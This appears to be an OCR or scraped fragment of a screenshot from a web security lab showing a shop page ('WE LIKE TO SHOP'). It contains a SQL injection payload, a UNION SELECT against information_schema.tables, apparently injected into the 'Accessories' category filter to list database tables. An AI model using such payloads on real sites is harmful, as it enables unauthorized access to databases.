 WE LIKE TO
SHOP
Accessories' UNION SELECT table_name,null FROM
information_schema.tables--